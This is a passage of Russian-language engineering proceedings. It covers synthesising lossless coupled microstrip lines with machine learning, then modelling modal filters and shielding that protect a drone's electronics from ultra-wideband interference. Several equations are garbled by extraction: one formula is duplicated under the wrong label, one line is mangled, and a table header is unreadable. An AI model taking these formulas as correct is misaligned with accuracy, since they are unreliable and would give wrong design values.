К основным параметрам связанной линии относятся геометрические параметры, а именно: *w* – ширина проводников, *s* – расстояние между проводниками, *t* – толщина проводников, *h –* толщина диэлектрика, *l* – длина линии и ε*<sup>r</sup>* – величина диэлектрической проницаемости. К основным электрическим параметрам линии относятся погонные параметры: *R* (Ом/м) – погонное сопротивление, *G* (См/м) – погонная проводимость, *C* (Ф/м) – погонная емкость и *L* (Гн/м) – погонная индуктивность. Погонное сопротивление *R* и проводимость *G* зависят от проводимости материала и качества диэлектрика соответственно. Погонные индуктивность *L* и ёмкость *C* определяются формой и размером поперечного сечения ЛП, а также расстоянием между проводниками. Так как в работе рассматривается методика синтеза для линии без потерь, то погонное сопротивление *R* и проводимость *G* равны нулю. Также к основным параметрам связанной линии относятся ее собственные и взаимные волновые сопротивления (импедансы) – *Z*<sup>11</sup> и *Z*12.

# **Базисные наборы проектных параметров**

Для синтеза связанной МПЛ передачи для начала можно использовать базисные наборы проектных параметров. Данные параметры являются определенными наборами, между которыми существует взаимосвязь. Минимальное количество данных параметров равняется четырем [3]. Так как в большинстве случаев целью синтеза данных линий

являются погонные параметры [4], то их возможно синтезировать с помощью данных базисных наборов по известным выражениям. Предположим, что нам заранее известны собственное  $Z_{11}$  и взаимное  $Z_{12}$ волновые сопротивления линий и их необходимые эффективные погонные задержки т<sub>еff(е,о)</sub>. С помощью выражений (1)–(4) возможно перейти к следующему базисному набору проектных параметров, которые представляют собой модальные параметры, а именно к значению четной и нечётной эффективной диэлектрической проницаемости Ereff e И Ereff o, а также значению четного и нечетного волнового сопротивления  $Z_{0e}$  и  $Z_{0o}$ .

$$
\varepsilon_{\text{reff}(e,o)} = \tau_{\text{eff}(e,o)}^2 \cdot c^2 \,,\tag{1}
$$

где с - скорость света в свободном пространстве.

$$
Z_{0e} = Z_{11}(1+k),
$$
  
\n
$$
Z_{0o} = Z_{11}(1-k),
$$
\n(2)

где

$$
k = \frac{Z_{12}}{Z_{11}}.
$$
 (4)

На основе данных модальных параметров возможно перейти к следующему базисному набору, а именно к характеристическим (согласованным) параметрам: волновое сопротивление Z<sub>0</sub>, характеристическая эффективная диэлектрическая проницаемость ε<sub>reff</sub> и коэффициент неуравновешенности связи б.

$$
Z_0 = \sqrt{Z_{00} Z_{0e}} \,, \tag{5}
$$

$$
\varepsilon_{\text{reff}} = \sqrt{\varepsilon_{\text{reff}} \, \varepsilon_{\text{reff}} \, \, \sigma} \,, \tag{6}
$$

$$
\delta = \frac{(\tau_{\rm eff\,e}/\tau_{\rm eff\,o})^2 - 1}{(\tau_{\rm eff\,e}/\tau_{\rm eff\,o})^2 + 1}.
$$
 (7)

Используя данные характеристические параметры, возможно перейти к следующему базисному набору проектных параметров, а именно к собственному волновому сопротивлению Z1, диэлектрической проницаемости одной из линий Ereff 1, а также к коэффициенту емкостной и индуктивной связи  $k_c$  и  $k_L$  с помощью выражений (8)-(11). Для физической реализуемости значения  $k_c$  и  $k_L$  должны лежать в следующих пределах:  $0 \leq k_C, k_L < 1$ .

$$
Z_1 = \sqrt{\frac{\sqrt{\varepsilon_{\text{reff}}}}{\sqrt{\varepsilon_{\text{reff}}}} \frac{Z_{0e} + \sqrt{\varepsilon_{\text{reff}}}}{\sqrt{\varepsilon_{\text{reff}}}} \frac{Z_{0o}}{\sqrt{\varepsilon_{\text{reff}}}}}
$$
\n
$$
(8)
$$

$$
\varepsilon_{\text{reff1}} = (\varepsilon_{\text{reff}e} Z_{0e} + \varepsilon_{\text{reff}o} Z_{0o}) (\frac{\varepsilon_{\text{reff}e}}{Z_{0e}} + \frac{\varepsilon_{\text{reff}o}}{Z_{0o}}) / 4, (9)
$$

$$
k_C = \frac{Z_{0e}/Z_{0o} - \tau_{\text{reff}e}/\tau_{\text{reff}o}}{Z_{0e}/Z_{0o} + \tau_{\text{reff}e}/\tau_{\text{reff}o}}\,,\tag{10}
$$

$$
\delta = \frac{(\tau_{\text{reffe}}/\tau_{\text{reffo}})^2 - 1}{(\tau_{\text{reffe}}/\tau_{\text{reffo}})^2 + 1}.
$$
 (11)

Наконец, синтез погонных параметров, а именно синтез собственных и взаимных емкостей и индуктивностей:  $C_{11}$ ,  $C_{12}$ ,  $L_{11}$ ,  $L_{12}$  с помощью следующих выражений:

$$
C_{11} = (\sqrt{\varepsilon_{\text{reffe}}}/Z_{0e} + \sqrt{\varepsilon_{\text{reff o}}}/Z_{0o})/(2c),\qquad(12)
$$

$$
V_{12} = (\sqrt{\epsilon_{\text{reff}}e}/Z_{0e} - \sqrt{\epsilon_{\text{reff}}e}/Z_{00})/(2C), \qquad (15)
$$
  

$$
I_{12} = (Z_{12} - (Z_{21} - Z_{21} + Z_{21} - (Z_{21} - Z_{21}))/(2C)) \qquad (14)
$$

$$
L_{11} = (Z_{0e} \sqrt{\varepsilon_{\text{reffe}}} + Z_{0o} \sqrt{\varepsilon_{\text{reff o}}})/(2\varepsilon), \qquad (14)
$$
  

$$
L_{12} = (Z_{0e} \sqrt{\varepsilon_{\text{reffe}}} - Z_{0o} \sqrt{\varepsilon_{\text{reff o}}})/(2\varepsilon), \qquad (15)
$$

где с - скорость света в свободном пространстве.

Не обязательно заранее знать именно базисный набор с собственными и взаимными волновыми сопротивлениями и их эффективные погонные задержки. Достаточно иметь значения любого из базисных наборов проектных параметров, тогда перейти к другому не составит труда.

#### Метод синтеза связанных МПЛ

Под синтезом связанной МПЛ подразумевают процесс проектирования связанной МПЛ и ее параметров с помощью известных выражений или характеристик. Для эффективного синтеза связанных МПЛ передач необходимо учитывать значения N-норм [5]. Данные параметры используются для характеристики сигнала во временной области и исторически были предложены, чтобы определить пределы восприимчивости оборудования. Расчет N-норм основан на применении математических операторов ко всей форме сигнала. В таблице приведены формулы для вычисления норм, их названия и применение.

| 13 нормы и на авректеристики |                                                         |                                            |                                          |  |  |  |
|------------------------------|---------------------------------------------------------|--------------------------------------------|------------------------------------------|--|--|--|
| $N_2$                        | Формула                                                 | Название                                   | Применение                               |  |  |  |
| 1                            | $N_1 =  R(t) _{\text{max}}$                             | Пиковое<br>(абсолютное)<br>значение        | Сбой схемы,<br>электриче-<br>ский пробой |  |  |  |
| 2                            | $N_2 = \left  \frac{\partial R(t)}{\partial t} \right $ | Пиковая<br>(абсолютное)<br>производная     | Искрение<br>компонента,<br>сбой схемы    |  |  |  |
| 3                            | $N_3 =  R(t)dt $<br>max                                 | Пиковый<br>(абсолютный)<br>импульс         | Диэлектриче-<br>ский пробой              |  |  |  |
| 4                            | $N_4 = \int  R(t)  dt$                                  | Выпрямленный<br>общий импульс              | Повреждение<br>оборудования              |  |  |  |
|                              | $N_5 = \left\{ \int_{0}^{\infty}  R(t) ^2 dt \right\}$  | Квадратный<br>корень интеграла<br>лействия | Выгорание<br>компонента                  |  |  |  |

 $\overline{M}$  Hannel H Hy vanalypanhathleit

Для эффективного синтеза связанных МПЛ передач с применением технологий искусственного интеллекта можно использовать библиотеки Scikitlearn, Keras и Tensorflow. Данные библиотеки предназначены, в основном, для решения задач машинного обучения: классификации и регрессии, но не обладают возможностями для прямого синтеза данных линий. Однако можно настроить и обучить модели таким образом, чтобы по характеристикам связанной линии модели искусственного интеллекта предсказывали искомые параметры, а именно геометрические параметры линии. Для решения данной задачи можно использовать существующие модели, предназначенные для решения задач регрессии. Методом машинного обучения, который подходит для

данной задачи, является контролируемое машинное обучение [6-8]. Алгоритм работы контролируемого машинного обучения представлен на рис. 2.



машинного обучения

На рис. 3 представлена предлагаемая методика в виде блок-схемы синтеза связанных МПЛ.



Рис. 3. Методика синтеза связанных МПЛ

Также предположим, что нам заранее известен базисный набор, который включает в себя значения собственного  $Z_{11}$  и взаимного  $Z_{12}$  волнового сопротивления линий и эффективные погонные задержки T<sub>eff(e.o</sub>), а также известны длина линии и значения N-норм. По известным выражениям производится

синтез модальных параметров связанных МПЛ передач. Далее происходит синтез характеристических параметров, а именно волнового сопротивления Z<sub>0</sub>, характеристической эффективной диэлектрической проницаемости Ereff и коэффициента неуравновешенности связи  $\delta$ . На основе данных характеристических параметров происходит расчет собственного волнового сопротивления одной из линии Z<sub>1</sub>, диэлектрической проницаемости одной из линий Ereffi, а также коэффициента емкостной и индуктивной связи kc и kL соответственно. Далее синтезируются погонные параметры связанной МПЛ передачи. Причем из-за того, что линия симметричная и собственные значения будут иметь равное значения, то достаточно рассчитать только значения  $C_{11}$ ,  $C_{12}$ ,  $L_{11}$ и  $L_{12}$ .

На основе вычисленных погонных параметров происходят вычисления временного отклика и вычисления значений N-норм. На данном этапе также необходимо учитывать длину линии *l*. Также происходит синтез геометрических параметров поперечного сечения  $w$ ,  $h$ ,  $s$  и  $t$  с помощью использования технологий искусственного интеллекта. Для данной задачи необходимо иметь большую базу данных, чтобы обучение модели синтеза было эффективным и точным.

После синтезирования всех необходимых параметров связанных МПЛ передач необходимо проанализировать полученные данные. Если геометрические параметры и значения N-норм удовлетворяют требованиям, то методика синтеза завершается. Если вычисленные данные не удовлетворяют требованиям, то необходимо заново перейти в подбору начальных параметров.

Причем, как говорилось раннее, начальные базисные наборы проектных параметров могут не обязательно состоять из собственного и взаимного волнового сопротивления линий и погонной задержки. В качестве начальных базисных наборов могут служить модальные параметры, характеристические параметры и т.д.

В результате, была предложена методика синтеза связанных МПЛ передач без потерь. Методика синтеза состоит из синтеза базисных наборов проектных параметров и синтеза данных параметров с помощью технологий искусственного интеллекта. В качестве начальных параметров синтеза могут выступать длина линии, значения N-норм и любой базисный набор проектных параметров. Предлагаемый метод позволит сделать процесс синтеза связанных МПЛ передач без потерь проще и эффективней.

#### Литература

1. Жечев Е.С. и др. Экспериментальные исследования зеркально-симметричного модального фильтра во временной и частотной областях // Системы управления, связи и безопасности. - 2019. - № 2. - С. 162-179.

2. Заболоцкий А.М. Модальные фильтры для защиты бортовой радиоэлектронной аппаратуры космического аппарата / А.М. Заболоцкий, Т.Р. Газизов. - Томск: TYCYP, 2013. - 151 c.

# *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

3. Сычев А.Н. Системы параметров одинаковых связанных линий с неуравновешенной электромагнитной связью / А.Н. Сычев, С.М. Стручков // Доклады ТУСУР. – 2014. – № 1 (31). – С. 26–30.

4. Сычев А.Н. и др. Модальные параметры неодинаковых связанных линий // Доклады ТУСУР. – 2020. – T. 23, № 3. – С. 26–30.

5. Baum C.E. Norms and eigenvector norms // Mathematics Notes. – 1979. – Vol. 63. – РР. 1–42.

6. Sarkar D. et al. Machine Learning Assisted Hybrid Electromagnetic Modeling Framework and Its Applications to UWB MIMO Antennas // IEEE Access. – 2023. – Vol. 11. – PP. 19645–19656.

7. Mahesh B. Machine learning algorithms-a review // International Journal of Science and Research (IJSR). – 2020. – Vol. 9, No. 1. – PP. 381–386.

8. Harshvardhan G.M. et al. A comprehensive survey and analysis of generative models in machine learning // Computer Science Review. – 2020. – Vol. 38. – P. 100285.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Павлов Никита Сергеевич**

Магистрант каф. ТУ ТУСУРа Эл. почта: pavlov.n@tu.tusur.ru

# **Сурков Вячеслав Андреевич**

Магистрант каф. ПИШ ТУСУРа Эл. почта[: surkov.vyacheslav@tu.tusur.ru](mailto:surkov.vyacheslav@tu.tusur.ru)

## **Жечев Евгений Сергеевич**

Канд. техн. наук, ст. преп. каф. СВЧиКР ТУСУРа Эл. почта[: zhechev@tu.tusur.ru](mailto:zhechev@tu.tusur.ru)

УДК 621.396.41

# **В.А. Пономарев, А.В. Вавилонский, М.Е. Юнеман, А.О. Белоусов**

# **Защита критичных радиоэлектронных средств беспилотного летательного аппарата MFD Mini Crosswind 1600 от воздействия сверхширокополосных помех**

Рассмотрен беспилотный летательный аппарат (БПЛА) MFD Mini Crosswind 1600. Составлена структурная схема его основных радиоэлектронных средств (РЭС). Проведена оценка распространения кондуктивных помех по их цепям. В качестве защитных устройств от сверхширокополосных (СШП) помех рассмотрено применение модального фильтра (МФ) на основе полосковой структуры с лицевой связью и 6-проводного МФ на основе кабельной структуры. Выполнены моделирование экранирующего корпуса для системы автопилота БПЛА и оценка эффективности предложенных подходов к обеспечению электромагнитной совместимости в части защиты РЭС БПЛА от воздействия СШП-помех.

**Ключевые слова:** беспилотные летательные аппараты, электромагнитная совместимость, модальный фильтр, экранирование, печатная плата, защитные кабели, сверхширокополосные воздействия.

В настоящее время модернизация и изготовление беспилотных летательных аппаратов (БПЛА) создают основу технологической самостоятельности национального авиастроения. Серийное изготовление собственных БПЛА является одним из приоритетных направлений производства многих современных стран. Так, гражданский рынок БПЛА в России растёт с каждым годом, поскольку спрос на БПЛА различных классов и типов увеличивается. При этом БПЛА используются не только в гражданских, но и в военных целях: в видео- и фотосъемке, мониторинге, ретрансляции радиосигналов, доставке, разведке, наведении, нанесении урона при ведении боевых действий и др. [1].

Современные государства разрабатывают и принимают на вооружение не только БПЛА, но и различные средства противодействия им, например, средства функционального поражения (ФП) электромагнитным излучением (ЭМИ). Между тем эффективность средств ФП ЭМИ напрямую зависит от знания конкретных характеристик радиоэлектронных средств (РЭС), входящих в состав конкретного БПЛА [2].

Ряд стран принимает на вооружение не только комплексы БПЛА различного назначения, но и средства и комплексы для противодействия им [3]. При этом знание характеристик реальных средств ФП ЭМИ поможет принять своевременные меры для обеспечения должного уровня электромагнитной совместимости применяемых БПЛА [1].

Поэтому актуально обеспечение электромагнитной совместимости (ЭМС) РЭС в составе БПЛА, которые могут находиться в области поражения средств ФП ЭМИ [3]. Для этого предлагается выбор конкретного БПЛА и определение состава и характеристик его РЭС. Наконец, важно оценить пути распространения кондуктивных помех по цепям РЭС, а также повысить защитные характеристики выбранных РЭС от воздействия сверхширокополосных (СШП) помех посредством использования ряда подходов к обеспечению ЭМС.

Цель работы – выполнить такое исследование.

#### **Выбор БПЛА**

В данной работе рассмотрен БПЛА самолетного типа – MFD Mini Crosswind 1600. Он представлен на рис. 1 [4].



Рис. 1. MFD Mini Crosswind 1600

БПЛА имеет размах крыльев 1600 мм, длину корпуса 1080 мм и максимальную взлетную массу – 5000 г. Он выполнен из конструкционного пенопласта. Масса данного устройства без аккумулятора составляет 1760 г. Полезная нагрузка БПЛА составляет более 3000 г. В корпусе БПЛА имеется ряд отсеков, пригодных для установки дополнительного оборудования, что открывает возможность установки дополнительных защитных устройств.

**Радиоэлектронные средства в составе БПЛА** Структурная схема РЭС в составе Mini

Crosswind 1600 представлена на рис. 2.

Из рис. 2 видно, что в состав выбранного БПЛА входят разноплановые РЭС, объединение которых осуществляется посредством кабелей. Знание параметров и типов применяемых кабелей дает возможность заменить их (с сохранением характеристик полезного сигнала) на защитные структуры, предназначенные для защиты от СШП-помех. В рамках данной работы отразим результаты повышения защитных характеристик при воздействии кондуктивных СШП-помех одного из основных РЭС – автопилота MFD Crosshair.

**45**



Рис. 2. Структурная схема MFD Mini Crosswind 1600

# **Применение подходов к обеспечению ЭМС для защиты автопилота БПЛА от воздействия СШП-помех**

Автопилот выполняет функции по стабилизации камеры фотоаппарата, обеспечению мобильности, исключению потенциально опасных параметров движения БПЛА и др. Он оснащен встроенными датчиками: гироскопом, акселерометром, электронным компасом и барометром. Данная модель имеет два основных процессора для управления полетом и обработки информации логики полета (рис. 3). Устройство имеет рабочий диапазон входного напряжения 7–26 В, а рекомендованное производителем рабочее напряжение составляет 12 В.



Рис. 3. Автопилот MFD Crosshair

Для защиты автопилота MFD от воздействия СШП-помех предлагается включить в состав БПЛА ряд МФ на основе полосковых и кабельных структур. Для этого предложена структурная схема РЭС БПЛА MFD Mini Crosswind 1600 (рис. 4).

Кроме этого, для предотвращения перекрёстных помех между соседними платами, а также воздействия излучаемых СШП-помех непосредственно на применяемые МФ предлагается их экранирование за счет использования корпусов (МФ на основе полосковых структур) и материалов по типу экранирующих лент/оплеток или фольги (МФ на основе кабельных структур).



Из рис. 4 видно, что МФ1 предлагается установить между GPS-модулем и антенной, поскольку антенна в БПЛА является главным рецептором воздействующих СШП-помех. МФ2 предлагается установить между датчиком тока и аккумулятором для дополнительной защиты этого отрезка электрической цепи от кондуктивных СШП-помех. В качестве примера рассмотрим МФ2.

# **Моделирование МФ на основе полосковой структуры**

Моделирование МФ осуществлялось в системе TALGAT [5]. МФ2 представляет собой полосковую структуру с лицевой связью. Его поперечное сечение в экранирующем корпусе представлено на рис. 5. Выполнена оптимизация посредством эвристического поиска для уменьшения уровня СШП-помехи на выходе МФ. Параметры МФ, получившиеся в результате оптимизации: *w* = 400 мкм, *s* = 400 мкм,

 $t = 35$  мкм,  $d_1 = 400$  мкм,  $d_2 = 1200$  мкм,  $h_1 = 1000$  мкм, *h*<sup>2</sup> = 1200 мкм, *l* = 1000 мм, ε*r*<sup>1</sup> = 1. В качестве подложки выбран композитный материал Arlon AD 1000 со значением относительной диэлектрической проницаемости ε*r*<sup>2</sup> = 10 и тангенсом угла диэлектрических потерь tg $\delta = 0.025$ .



Рис. 5. Поперечное сечение МФ с лицевой связью

Эквивалентная схема МФ представлена на рис. 6. Длина МФ принята  $l = 1$  м (МФ2), а значения  $R_{\Gamma}$ ,  $R_{\rm H}$ и *R* – по 50 Ом. Параметры воздействующей СШПпомехи приняты следующими: амплитуда ЭДС 500 В, а длительности фронта нарастания 42 пс, спада – 30 пс, и плоской вершины – 4 пс (по уровням 0,1–0,9), так что общая длительность (по уровню 0,5) – 60 пс [6].



Рис. 6. Эквивалентная схема МФ с лицевой связью

На рис. 7 представлены формы ЭДС, а также напряжения на входе и выходе МФ2, включенного между датчиком тока и аккумуляторной батареей.



Из рис. 7 видно, что к выходу МФ2 приходят 2 основных импульса с максимальной амплитудой 6,6 В, так, максимальное напряжение на выходе МФ2 не превышает максимальное (26 В) и рекомендованное производителем (12 В) входное напряжение платы автопилота. Коэффициент ослабления МФ составляет 42 раза (относительно входного напряжения 280 В).

Для интеграции МФ в корпус БПЛА необходимо выполнить их трассировку с учетом свободного места в корпусе БПЛА. С учетом этого МФ были «свернуты» в витки со слабой электромагнитной связью между ними (3*w*) [6]. Это позволило получить итоговые габариты печатной платы МФ2 59×60 мм.

## **Моделирование МФ на основе кабельной структуры**

Между полетным контроллером и автопилотом проложены 6 одножильных проводов. Для внесения дополнительной защиты предлагается заменить их на МФ на основе кабельной структуры (с сохранением прежнего режима работы) для добавления дополнительной защиты в систему РЭС БПЛА. Поперечное сечение такого МФ представлено на рис. 8. В результате оптимизации получены следующие параметры:  $r_1 = 0.15$  мм;  $r_2 = 0.12$  мм;  $r_3 = 0.13$  мм;  $r_4 = 0.14$  мм;  $r_5 = 0.16$  мм;  $r_6 = 0.25$ , мм,  $\varepsilon_{r1} = 1$ ;  $\varepsilon_{r2} = 7$ ;  $\varepsilon_{r3} = 4.2$ .



Рис. 8. Поперечное сечение 6-проводного МФ

Эквивалентная схема включения данного МФ представлена рис. 9. Длина МФ принята *l* = 400 мм, а значения *R*Г, *R*<sup>Н</sup> и *R* – по 50 Ом. Параметры воздействующей СШП-помехи остались без изменений. Формы напряжений представлены на рис. 10.



Из рис. 10 видно, что к выходу МФ приходят 6 основных импульсов с максимальной амплитудой 21,5 В. При этом максимальное рабочее напряжение полетного контроллера составляет 22 В. В данном случае между 1–4-м а также 5-м и 6-м импульсами

обеспечивается условие, при котором разница погонных задержек импульсов разложения больше длительности воздействующего импульса, а их частичное наложение объясняется влиянием потерь и дисперсией в кабельной структуре.



В результате удалось ослабить воздействующую СШП-помеху в 10,2 раза (по сравнению с входным напряжением 220 В).

#### **Экранирование**

Экранирующие корпуса широко применяются для защиты РЭС от воздействия излучаемых электромагнитных помех. Способность корпуса обеспечивать защиту РЭС определяется значением его эффективности экранирования (ЭЭ), которая зависит от множества факторов: материала экрана, геометрических размеров экрана, его апертур и др. [7]. В данной работе предполагается использовать металлические корпуса с апертурами для экранирования основных элементов РЭС в составе БПЛА. Расчеты выполнены в среде 3D SE BOX [7].

Моделировался корпус для автопилота БПЛА длиной 100 мм, шириной 100 мм и высотой 100 мм с апертурой для кабелей. Частотная зависимость ЭЭ представлена на рис. 11.

Как видно из рис. 11, от 0 до 1,9 ГГц значение ЭЭ снижается со 150 до 80 дБ, от 1,9 до 3,8 ГГц – повышается до 120 дБ, а далее ЭЭ снижается до 0 дБ на частоте 5,5 ГГц. В диапазоне частот до 5 ГГц имеют место 2 резонанса на частотах 1,9 и 3,8 ГГц.

